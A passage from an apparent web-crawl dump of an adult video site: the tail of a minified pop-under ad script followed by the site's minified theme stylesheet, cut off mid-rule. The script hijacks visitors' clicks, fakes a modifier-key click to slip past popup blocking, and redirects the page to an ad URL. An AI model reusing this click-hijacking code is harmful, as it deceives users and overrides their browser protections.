e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout(function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()},200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-header-wpst-style1766049828.min.css
body_size: 10834
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:#fff0;text-decoration:none;outline:0}a *{outline:0}a:active,a:hover,a:focus,a:visited{outline:0;-webkit-transition:all 200ms linear;-ms-transition:all 200ms linear;transition:all 200ms linear}*:focus,*:active,*:visited,*:hover{outline:0}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,select::-moz-focus-inner,input[type="file"]>input[type="button"]::-moz-focus-inner{border:0;outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}.site-title{margin:0;font-size:2em;font-weight:700}p.site-description{margin:0 0 .5em;color:#999}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;outline:none}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.search-form label{width:auto}fieldset{border:1px solid #333;margin:1.5em 0;padding:1em 1.5em}legend{border:0;padding:0 10px}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}i{margin-right:.188em}.text-center{text-align:center}.br-top-10{-webkit-border-radius:10px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius:10px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-radius:10px;border-bottom-right-radius:0;border-bottom-left-radius:0}.br-bottom-10{-webkit-border-radius:0;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius:0;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px}body,button,input,select,textarea{font-family:sans-serif;font-size:1em;line-height:1.5}select{cursor:pointer}button,.button,.button:visited,.button:focus{color:#fff}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}.padding-top-1{padding-top:1em}.padding-top-2{padding-top:2em}.padding-top-3{padding-top:3em}.padding-top-4{padding-top:4em}.padding-bottom-1{padding-bottom:1em}.padding-bottom-2{padding-bottom:2em}.padding-bottom-3{padding-bottom:3em}.padding-bottom-4{padding-bottom:4em}.margin-top-1{margin-top:1em}.margin-top-2{margin-top:2em}.margin-top-3{margin-top:3em}.margin-top-4{margin-top:4em}.margin-bottom-1{margin-bottom:1em}.margin-bottom-2{margin-bottom:2em}.margin-bottom-3{margin-bottom:3em}.margin-bottom-4{margin-bottom:4em}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background-color:#181818;color:#ccc}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}.row{max-width:100em;margin:0 auto}.width70{width:70%}.width100{width:100%}button,.button,input[type="button"],input[type="reset"],input[type="submit"],.label,.label:visited,.pagination ul li a,.widget_categories ul li a,.comment-reply-link,a.tag-cloud-link,.template-actors li a{border:1px solid;padding:.4em .8em;color:#fff}.label:focus{color:#fff;outline:0}.widget_categories ul li a:before{content:"\f07b";font-family:fontAwesome;margin-right:.5em}.widget_categories ul li:hover a:before{content:"\f07c";margin-right:.33em}.widget_categories ul li a,a.tag-cloud-link{margin:0 .25em .5em 0}.page-template-template-tags a.tag-cloud-link{margin:0 1em .5em 0}a.tag-cloud-link:before{content:"\f02b";font-family:fontAwesome;margin-right:.4em}a.tag-cloud-link{display:inline-block}a.tag-cloud-link:hover{color:#fff}.widget a.tag-cloud-link{font-size:0.9em!important}button.large,.button.large{font-size:1.2em;padding:.75em 1em}button:hover,.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.label:hover,.widget_categories ul li a,.comment-reply-link:hover,a.tag-cloud-link,.template-actors li a{background-color:#555!important;border-color:#555!important;transition:all 200ms linear;color:#fff;outline:none}button:focus,.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background-color:#555;border-color:#555;outline:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],select,textarea,.wp-editor-container{background-color:#282828;border:1px solid #282828;color:#ccc;padding:0 .8em;height:40px}textarea{min-height:13em;padding:.5em .8em}.wp-editor-container{height:auto}.label{font-size:.8em;padding:.2em .4em}body.single-blog .label{white-space:nowrap}.label.secondary,.pagination ul li a{background-color:#333!important;border-color:#333!important;outline:none}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#fff;background-color:#444;outline:0;-webkit-transition:all 200ms linear;-ms-transition:all 200ms linear;transition:all 200ms linear}textarea{width:100%}.alert{padding:15px;margin-bottom:20px;border:1px solid #fff0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}h1.homepage-title{font-size:20px;margin-bottom:0}.archive-description{color:#aaa;font-size:14px;margin-top:5px;margin-bottom:20px}a:hover,a:focus,a:active{color:#777}a:focus{outline:thin dotted}a.tag-cloud-link:focus{color:#fff}a:hover,a:active{outline:0}#site-navigation,#site-navigation ul,#site-navigation ul li,#site-navigation ul li a,#site-navigation #head-mobile{border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#site-navigation:after,#site-navigation>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#site-navigation #head-mobile,#site-navigation .button-nav{display:none}#site-navigation{clear:both;display:block;float:left;width:100%;height:3.125em;line-height:3.125em}#site-navigation ul{margin:0 auto;z-index:99999;padding:0 1.5em}#site-navigation>ul>li{float:left;border-right:1px solid #121212}#site-navigation>ul>li:first-child{border-left:1px solid #121212}#site-navigation>ul>li>a{display:block;padding:0 1.5em;line-height:50px;height:50px;color:#fff;font-size:.875em;outline:0}#site-navigation>ul>li:hover>a,#site-navigation ul li.current-menu-item a{color:#fff}#site-navigation>ul>li:hover,#site-navigation ul li.current-menu-item:hover,#site-navigation ul li.current-menu-item,#site-navigation ul li.has-sub.current-menu-item:hover{-webkit-transition:background .3s ease;-ms-transition:background .3s ease;transition:background .3s ease}#site-navigation>ul>li.has-sub>a:after{content:"\f0d7";font-family:fontAwesome;padding-left:.75em}#site-navigation>ul>li.has-sub>a:hover:after{color:#fff}#site-navigation ul ul{position:absolute;left:-9999px;background:#222;box-shadow:0 3px 3px rgb(0 0 0 / .2);padding-left:0}#site-navigation ul ul li{height:0;-webkit-transition:all .25s ease;-ms-transition:all .25s ease;transition:all .25s ease}#site-navigation ul ul li a:before{content:""}#site-navigation ul ul li a:hover,#site-navigation ul ul li a:focus{background:-moz-linear-gradient(top,rgb(0 0 0 / .3) 0%,#fff0 70%);background:-webkit-linear-gradient(top,rgb(0 0 0 / .3) 0%,#fff0 70%);background:linear-gradient(to bottom,rgb(0 0 0 / .3) 0%,#fff0 70%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a62b2b2b',endColorstr='#00000000',GradientType=0);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000;filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000,Direction=NaN,Strength=2)}#site-navigation li:hover>ul{left:auto;width:100%;min-width:150px;padding:0}#site-navigation li:hover>ul>li{height:auto}#site-navigation ul ul ul{margin-left:100%;top:0}#site-navigation ul ul li a{padding:11px 15px;font-size:14px;text-decoration:none;color:#ddd;font-weight:400;line-height:20px;min-width:100%}#site-navigation ul ul li:last-child>a,#site-navigation ul ul li.last-item>a{border-bottom:0}#site-navigation ul ul li:hover>a,#site-navigation ul ul li a:hover{color:#fff}#site-navigation ul ul li.has-sub>a:after{content:"\f0da";font-family:fontAwesome;position:absolute;right:11px}#site-navigation ul ul li.has-sub>a:hover:after,#site-navigation ul ul li.has-sub>a:focus:after{color:#fff}#site-navigation ul ul li.has-sub:hover,#site-navigation ul li.has-sub ul li.has-sub ul li:hover{background:#363636}#site-navigation ul ul ul li.current-menu-item a{border-left:1px solid #333}#site-navigation>ul>li.has-sub>ul>li.current-menu-item>a,#site-navigation>ul ul>li.has-sub>ul>li.current-menu-item>a{border-top:1px solid #333}@media screen and (max-width:991.98px){#site-navigation{width:100%}#site-navigation ul{background:#222;width:100%;padding:0;display:none;top:70px;left:20px}#site-navigation ul li{width:100%;border-bottom:1px solid #121212}#site-navigation ul li:hover{background:#363636}#site-navigation ul ul li,#site-navigation li:hover>ul>li{height:auto}#site-navigation ul li a,#site-navigation ul ul li a{width:100%;border-bottom:0}#site-navigation>ul>li{float:none}#site-navigation ul ul li a{padding-left:25px}#site-navigation ul ul li{background:#333!important}#site-navigation ul ul li:hover{background:#363636!important}#site-navigation ul ul ul li a{padding-left:35px}#site-navigation ul ul li a{color:#ddd;background:none}#site-navigation ul ul li:hover>a,#site-navigation ul ul li.active>a{color:#fff}#site-navigation ul ul,#site-navigation ul ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;top:0}#site-navigation>ul>li.has-sub>a:after,#site-navigation>ul>li.has-sub>a:before,#site-navigation ul ul>li.has-sub>a:after,#site-navigation ul ul>li.has-sub>a:before{display:none}#site-navigation #head-mobile{display:block;padding:0;color:#ddd;font-size:12px;font-weight:700}#site-navigation .button-nav{display:block;background-color:inherit;border:none;position:absolute;right:0;top:-10px;cursor:pointer;height:50px;line-height:50px;width:48px}#site-navigation .button-nav:after{position:absolute;top:23px;right:14px;display:block;height:9px;width:20px;border-top:2px solid #ddd;border-bottom:2px solid #ddd;content:''}#site-navigation .button-nav:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;top:16px;right:14px;display:block;height:2px;width:20px;background:#ddd;content:''}#site-navigation .button-nav.menu-opened:after{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;top:23px;border:0;height:2px;width:19px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#site-navigation .button-nav.menu-opened:before{top:23px;background:#fff;width:19px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#site-navigation .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid #121212;height:50px;width:48px;cursor:pointer}#site-navigation .submenu-button.submenu-opened{background:#262626}#site-navigation ul ul .submenu-button{height:34px;width:34px}#site-navigation .submenu-button:after{position:absolute;top:24px;right:19px;width:8px;height:2px;display:block;background:#ddd;content:''}#site-navigation ul ul .submenu-button:after{top:15px;right:13px}#site-navigation .submenu-button.submenu-opened:after{background:#fff}#site-navigation .submenu-button:before{position:absolute;top:21px;right:22px;display:block;width:2px;height:8px;background:#ddd;content:''}#site-navigation ul ul .submenu-button:before{top:12px;right:16px}#site-navigation .submenu-button.submenu-opened:before{display:none}#site-navigation ul ul ul li.active a{border-left:none}#site-navigation>ul>li.has-sub>ul>li.active>a,#site-navigation>ul ul>li.has-sub>ul>li.active>a{border-top:none}}.footer-menu-container{width:100%;margin:1em 0 0}.footer-menu-container ul{list-style:none;padding:0;margin:0 0 .5em;text-align:center}.footer-menu-container ul li{display:inline;margin:0 1em}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.pagination{clear:both;display:table;margin:0 auto}.pagination ul{list-style:none;overflow:hidden;padding:2em 0 0 0}.pagination ul li{float:left;margin:0 .5em .5em;display:block}.pagination ul li a{display:block;padding:.5em 1em}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em;position:relative}.page-title,.page .entry-title{margin:0 0 1em}.widget-title,.page-title,.page .entry-title,.comments-title,.comment-reply-title{background:#282828;color:#fff;padding:.4em .8em;font-size:1.1em;font-weight:400;border-left-width:6px;border-left-style:solid}.widget select{max-width:100%}.widget_categories ul{list-style:none;margin:0;padding:0;overflow:hidden}.widget_categories ul li a{display:inline-block;float:left;font-size:.9em;margin-right:10px;outline:none}.search-field{width:72%;margin-left:1px}.widget_videos_listings{position:relative}.more-videos{position:absolute;top:7px;right:7px}#sidebar .more-videos i,.site-footer .more-videos i{position:relative;top:1px}.bx-wrapper{position:relative;margin-top:1px;margin-bottom:.75em;margin-left:auto;margin-right:auto}.bx-viewport{box-shadow:0 8px 17px 0 rgb(0 0 0 / .2),0 6px 6px 0 rgb(0 0 0 / .19);border-bottom:1px solid #151515}.bx-viewport .slide{position:relative;border-right:1px solid #151515}.bx-viewport .slide a{display:block}.bx-viewport .slide img{cursor:pointer;width:100%}.bx-caption{position:absolute;bottom:4px;background:rgb(0 0 0 / .7);width:100%;text-align:center;font-size:.875em;height:30px;line-height:26px;padding:0 5px}.bx-wrapper .bx-controls-direction a{position:absolute;top:0;outline:0;z-index:499;font-size:2em;color:#fff;display:block;height:100%;width:35px;opacity:.5;filter:alpha(opacity=50)}.bx-wrapper .bx-controls-direction a:hover{opacity:1;filter:alpha(opacity=100)}.bx-wrapper .bx-controls-direction a.bx-prev{left:0}.bx-wrapper .bx-controls-direction a.bx-next{right:0}.bx-wrapper .bx-controls-direction a.bx-prev::before{content:"\f053";font-family:fontAwesome;position:relative;top:calc(50% - 32px);left:calc(50% - 13px)}.bx-wrapper .bx-controls-direction a.bx-next::before{content:"\f054";font-family:fontAwesome;position:relative;top:calc(50% - 32px);left:calc(50% - 8px)}.top-bar{background-color:#111;padding:.25em 0;box-shadow:0 6px 6px 0 rgb(0 0 0 / .12)}.top-bar .row{padding:0 1.5em}.top-bar small{color:#777}.top-bar .social-share a{background:#222;display:inline-block;text-align:center;width:30px;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.top-bar .social-share i{color:#777;margin-right:0;position:relative;top:1px}.top-bar .social-share a:hover i{color:#fff}.top-bar-content{display:flex;justify-content:space-between}#content{margin-top:1em}.site-branding,.site-content{padding:1em 1.5em;overflow:hidden}.site-branding{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between;min-height:7em}.site-branding .logo,.site-branding .header-search,.site-branding .happy-header{align-self:center;width:100%}.happy-header-mobile{line-height:0}.happy-header-mobile,.under-player-ad-mobile,.happy-footer-mobile{display:none}.site-branding .happy-header{text-align:right}.site-branding .logo a{display:inline-block;color:#e5e5e5;outline:none}.site-branding .logo i{margin-right:0}.site-branding .header-search input{width:70%;float:left}.site-branding .header-search input#searchsubmit{width:45px}.sticky{display:block}.hentry{margin:0 0 1.5em}img[data-src]{opacity:0;transition:opacity 0.25s ease-in-out}img[data-src].initial,img[data-src].error,img[data-src].loaded{opacity:1;transition:opacity 0.25s ease-in-out}.page-header{margin-bottom:1em;position:relative}.videos-list{margin:0 -5px 0}.thumb-block{float:left}.thumb-block .entry-header{font-weight:400;text-align:center;height:3.5em;overflow:hidden;color:#ddd;display:block;padding:.5em 0 0;font-size:.875em}.thumb-block .photos-thumb{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.thumb-block .post-thumbnail{line-height:0;position:relative;width:100%;background-color:#000}.post-thumbnail-container{display:flex;align-items:stretch;position:absolute;width:100%;height:100%}.thumb-block .post-thumbnail img{width:100%;z-index:10}.thumb-block .post-thumbnail .wpst-trailer{width:100%}.video-debounce-bar{position:absolute;z-index:200;top:0;left:0;height:3px;width:0%;opacity:.5;background:#fff}.video-debounce-bar--wait{animation:debounce-bar-load 0.5s 0s ease-in-out forwards,debounce-bar-hide 0.5s 1s ease-in-out forwards}@keyframes debounce-bar-load{0%{width:0%}100%{width:100%}}@keyframes debounce-bar-hide{0%{top:0}100%{top:-100%}}.video-preview-item{position:relative;overflow:hidden;display:inline-block;cursor:pointer}.video-preview-item .video-overlay{position:absolute;inset:0;display:none;z-index:2}.video-preview-item video,.video-preview-item img.preview-thumb{width:100%;height:auto;display:block}.video-preview{position:absolute;display:flex;left:0;top:0;width:100%;height:100%}.thumb-block .video-preview img{width:100%;height:100%;object-fit:cover;z-index:11;position:absolute}.video-img--hidden{opacity:0!important;transition:opacity .25s ease-in!important}.rating-bar-meter{-webkit-transition:width 0.3s ease-in-out;-moz-transition:width 0.3s ease-in-out;-ms-transition:width 0.3s ease-in-out;-o-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out}.thumb-block .rating-bar-meter,.thumb-block:hover .rating-bar i,.thumb-block:hover .rating-bar span,.thumb-block:hover .rating-bar.no-rate .rating-bar-meter{display:none}.thumb-block:hover .rating-bar-meter{display:block}.thumb-block:hover .rating-bar.no-rate i,.thumb-block:hover .rating-bar.no-rate span{display:inline-block}.no-thumb{background:#333}.no-thumb span{color:#777;position:absolute;top:50%;left:0;width:100%;height:100%;text-align:center;margin:auto;display:table;text-shadow:1px 1px #181818}.play-icon-hover{position:absolute;top:50%;left:0;width:100%;height:100%;display:none;text-align:center}.play-icon-hover i{color:#fff;opacity:.7;transform:translateY(-50%);margin-right:0}.post-thumbnail:hover .play-icon-hover,.slide:hover .play-icon-hover{display:block;cursor:pointer}.post-thumbnail:hover .play-icon-hover i::before,.slide:hover .play-icon-hover i::before{transition:all 0.5s linear}span.views,span.duration,span.hd-video{background:rgb(0 0 0 / .8);color:#fff;position:absolute;bottom:5px;left:5px;padding:.2em .4em;font-size:.75em;z-index:20}span.duration{left:inherit;right:5px}span.hd-video{font-weight:900;padding:10px 5px;top:5px;right:5px;left:inherit;bottom:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#sidebar span.hd-video{font-size:.65em;padding:8px 3px}.bx-wrapper span.hd-video{padding:2px 5px}span.views i,span.duration i{position:relative;top:-1px}#rating{color:#aaa;font-size:1em}#rating i.fa-thumbs-up{color:#eee;font-size:1.2em;margin-right:0}.rating-bar,.categories-list .thumb-block .entry-header,.actors-list .thumb-block .entry-header,#filters .filters-select,#filters .filters-options{background-color:#333!important;border:1px solid #333;text-align:center;font-size:75%;color:#fff;height:1.5em}.categories-list .thumb-block .entry-header,.actors-list .thumb-block .entry-header{height:2em;overflow:hidden;font-size:1em;padding:.25em 0 0;box-shadow:none}.categories-list .thumb-block .entry-header .cat-title:before{content:"\f07b";font-family:fontAwesome;margin-right:.5em}.categories-list .thumb-block:hover .entry-header .cat-title:before{content:"\f07c";margin-right:.33em}.actors-list .thumb-block .entry-header .actor-title:before{content:"\f005";font-family:fontAwesome;margin-right:.5em}.rating-bar-meter{height:1.3em;-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000;filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000,Direction=NaN,Strength=2)}#filters{position:absolute;right:.45em;top:.45em}#filters .filters-select{background-color:#181818!important;position:relative;display:inline-block;cursor:pointer;height:auto;padding:.25em 1em}#filters .filters-select:after{content:"\f0d7";font-family:fontAwesome;margin-left:.3em}#filters .filters-options{display:none;background-color:#222!important;border-top:8px solid #282828!important;border-color:#282828!important;border-width:1px;position:absolute;z-index:99999;right:-9px;top:100%;height:auto;font-size:inherit;box-shadow:none}#filters .filters-options span,#filters .filters-select:hover .filters-options{display:block}#filters .filters-options span{width:160px;text-align:right}#filters .filters-options span a{color:#eee;padding:.75em 1em;display:block}#video-buttons i,span.post-like,.show-more i{color:#777}.like #more{margin-right:1em}.like #more:hover .grey-link{color:#fff}.grey-link{color:#777;font-size:1rem}.dislike #less{color:#777}span.post-like{font-size:1.3em}.tab-content>div{display:none}.tab-content #video-about{display:block}.entry-content #video-views{font-size:.875em;padding-bottom:.4em}.entry-content #video-views span{font-size:1.25em;font-weight:700;color:#eee}.entry-content .rating-bar{width:80%}.entry-content .rating-bar-meter{width:0%}.rating-result{width:80%;margin-top:.4em;overflow:hidden}.rating-result .percentage,.rating-result .likes{float:left;font-size:.875em}.rating-result .likes{text-align:right;float:right}.rating-result .likes_count{margin-right:.4em}#video-about .tags{margin-top:.5em}#video-about .tags .tags-list .label{margin:0 .6em .6em 0;display:inline-block}#video-about .tags .tags-list .label i{margin-right:5px}.edit-link{font-size:.875em}#video-about p{font-size:.875em;line-height:1.6em;margin-top:0}#video-author,#video-date,#video-actors{padding-bottom:.5em}#video-author i,#video-date i,#video-actors i{color:#eee}.desc{margin-bottom:1em}.desc.more{overflow:hidden}.morecontent span{display:none;outline:0}.morelink{display:block;padding:.5em 0;margin-top:1em;border-top:3px solid #333;text-align:center;outline:0;color:#777;font-weight:700;letter-spacing:-0.5px!important}.morelink:hover{color:#ccc}.morelink:visited,.morelink:focus,.morelink.less{outline:0}.morelink i{margin-left:2px}.advertising{text-align:center;margin:1.25em 0 0;line-height:0}.title-block{background:#282828;border-left-width:6px;border-left-style:solid;overflow:hidden;margin:1.25em 0 1.25em;padding:.5em .75em 0}.title-block h1.entry-title{margin:0;padding:0 0 .5em;font-size:1.45em;border-bottom:1px solid #151515;font-weight:400;color:#eee}#video-tabs{position:relative;padding-top:.5em}#video-tabs button.tab-link{background:none!important;border:none;box-shadow:none;border-bottom:3px solid #555!important;padding:0 2em .75em}#video-tabs button.tab-link.active{border-bottom-style:solid;border-bottom-width:3px}#tracking-url{font-size:20px;padding:20px;display:block;text-align:center;margin:15px 0}#tracking-url i{position:relative;top:-1px}.clear{clear:both}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.happy-sidebar{margin-top:.9em}.site-footer{background:#222;padding:2em 0;margin-top:3em;box-shadow:0 0 6px 6px rgb(0 0 0 / .12);clear:both;width:100%}.site-footer .row{padding:0 1.5em}.site-footer .widget-title{box-shadow:none;margin-top:0}.site-footer .site-info{clear:both;text-align:center;font-size:.9em;padding-top:1em}.site-footer .one-column-footer .widget{width:100%}.site-footer .two-columns-footer .widget{width:48%;margin:0 4% 0 0;float:left}.site-footer .three-columns-footer .widget{width:30%;margin:0 5% 0 0;float:left}.site-footer .four-columns-footer .widget{width:22%;margin:0 4% 0 0;float:left}.site-footer .two-columns-footer .widget:nth-child(2n),.site-footer .three-columns-footer .widget:nth-child(3n),.site-footer .four-columns-footer .widget:nth-child(4n){margin-right:0}.happy-footer{text-align:center;margin-bottom:1.5em}.logo-footer{text-align:center;padding-top:2em}.logo-footer a{display:inline-block;max-width:12.5em}.video-js .vjs-play-control,.vjs-fullscreen-control,.vjs-fullscreen-control:hover,.vjs-mute-control,.vjs-mute-control:hover{background:none!important;box-shadow:none}.video-js .vjs-control-bar{background-color:#333!important;background:-moz-linear-gradient(top,rgb(0 0 0 / .3) 0%,#fff0 70%);background:-webkit-linear-gradient(top,rgb(0 0 0 / .3) 0%,#fff0 70%);background:linear-gradient(to bottom,rgb(0 0 0 / .3) 0%,#fff0 70%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a62b2b2b',endColorstr='#00000000',GradientType=0);border:1px solid #333;height:3.1em}.vjs-poster{background-size:cover}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:block}.video-player{position:relative}.responsive-player{position:relative;aspect-ratio:16 / 9}.responsive-player>iframe,.responsive-player .fluid_video_wrapper,.responsive-player .video-js{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-tech,.video-player,.video-js{outline:none}.vjs-big-play-centered 